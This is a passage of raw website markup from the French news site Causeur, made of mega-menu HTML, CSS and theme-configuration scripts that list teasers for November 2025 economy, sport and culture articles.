excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_95"}';
block_tdi_95.td_column_number = "3";
block_tdi_95.block_type = "tdb_header_mega_menu";
block_tdi_95.post_count = "5";
block_tdi_95.found_posts = "1238";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "248";
tdBlocksArray.push(block_tdi_95);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_95 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pourquoi-la-france-peut-etre-sauvee-par-les-ingenieurs-318930"  rel="bookmark" class="td-image-wrap " title="Pourquoi la France peut être sauvée par les ingénieurs" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/choose-france-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pourquoi-la-france-peut-etre-sauvee-par-les-ingenieurs-318930"  rel="bookmark" title="Pourquoi la France peut être sauvée par les ingénieurs">Pourquoi la France peut être sauvée par les ingénieurs</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T00:00:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-budget-de-la-grande-bretagne-egalement-dans-limpasse-318883"  rel="bookmark" class="td-image-wrap " title="Le budget de la Grande-Bretagne également dans l’impasse" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/starmer-reeves-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-budget-de-la-grande-bretagne-egalement-dans-limpasse-318883"  rel="bookmark" title="Le budget de la Grande-Bretagne également dans l’impasse">Le budget de la Grande-Bretagne également dans l’impasse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T00:59:00+01:00" >17 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/penser-le-climat-sans-apocalypse-la-lecon-de-bill-gates-318791"  rel="bookmark" class="td-image-wrap " title="Penser le climat sans apocalypse: la leçon de Bill Gates" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/bill-gates-climat-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/penser-le-climat-sans-apocalypse-la-lecon-de-bill-gates-318791"  rel="bookmark" title="Penser le climat sans apocalypse: la leçon de Bill Gates">Penser le climat sans apocalypse: la leçon de Bill Gates</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T17:59:00+01:00" >14 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/tag/sport" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mbappe-prudhommes-psg-entre-primes-et-deprime-318750"  rel="bookmark" class="td-image-wrap " title="Mbappé: entre primes et déprime" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/mbappe-psg-proces-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mbappe-prudhommes-psg-entre-primes-et-deprime-318750"  rel="bookmark" title="Mbappé: entre primes et déprime">Mbappé: entre primes et déprime</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T14:00:00+01:00" >14 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-plus-long-shutdown-americain-sacheve-mais-a-quoi-tout-cela-a-t-il-servi-318714"  rel="bookmark" class="td-image-wrap " title="Le plus long «shutdown» américain s’achève: mais à quoi tout cela a-t-il servi?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/trump-shutdown-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-plus-long-shutdown-americain-sacheve-mais-a-quoi-tout-cela-a-t-il-servi-318714"  rel="bookmark" title="Le plus long «shutdown» américain s’achève: mais à quoi tout cela a-t-il servi?">Le plus long «shutdown» américain s’achève: mais à quoi tout cela a-t-il servi?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T00:19:00+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_96 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .block-mega-child-cats{padding:16px 0}.tdi_96 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_96 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats{text-align:right}.tdi_96:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_96:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_96.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_96.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_96 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_96 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_96 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_96 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_96 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_96 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_96 .td-module-meta-info{border-color:#eaeaea}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .block-mega-child-cats{width:160px}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-mega-modules-wrap{padding:14px}.tdi_96 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_96 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_96 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_96"}';
block_tdi_96.td_column_number = "3";
block_tdi_96.block_type = "tdb_header_mega_menu";
block_tdi_96.post_count = "5";
block_tdi_96.found_posts = "6382";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1277";
tdBlocksArray.push(block_tdi_96);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_96 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/camille-nahum-50-anecdotes-culinaires-completement-insolites-318853"  rel="bookmark" class="td-image-wrap " title="«50 anecdotes culinaires», un livre qui fait du bien !" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/burger-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/camille-nahum-50-anecdotes-culinaires-completement-insolites-318853"  rel="bookmark" title="«50 anecdotes culinaires», un livre qui fait du bien !">«50 anecdotes culinaires», un livre qui fait du bien !</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T00:59:00+01:00" >17 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/orange-ou-mandarine-318767"  rel="bookmark" class="td-image-wrap " title="Orange ou mandarine?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/A-lOuest-rien-de-nouveau-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/orange-ou-mandarine-318767"  rel="bookmark" title="Orange ou mandarine?">Orange ou mandarine?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-16T00:50:00+01:00" >16 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/eric-neuhoff-et-florian-zeller-elus-a-lacademie-francaise-318834"  rel="bookmark" class="td-image-wrap " title="Deux nouveaux Immortels" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/neuhoff-zeller-academie-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/eric-neuhoff-et-florian-zeller-elus-a-lacademie-francaise-318834"  rel="bookmark" title="Deux nouveaux Immortels">Deux nouveaux Immortels</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T18:00:00+01:00" >15 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/un-nouveau-volume-de-la-pleiade-consacre-a-philip-roth-318794"  rel="bookmark" class="td-image-wrap " title="Un nouveau volume de la Pléiade consacré à Philip Roth" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/roth-pleiade-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/un-nouveau-volume-de-la-pleiade-consacre-a-philip-roth-318794"  rel="bookmark" title="Un nouveau volume de la Pléiade consacré à Philip Roth">Un nouveau volume de la Pléiade consacré à Philip Roth</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T15:59:00+01:00" >15 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/georges-de-la-tour-entre-ombre-et-lumiere-musee-jacquemart-andre-318779"  rel="bookmark" class="td-image-wrap " title="Bougies sans nounours" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/de-la-tour-souffleur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/georges-de-la-tour-entre-ombre-et-lumiere-musee-jacquemart-andre-318779"  rel="bookmark" title="Bougies sans nounours">Bougies sans nounours</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T05:59:00+01:00" >15 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_96" data-td_block_id="tdi_96"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
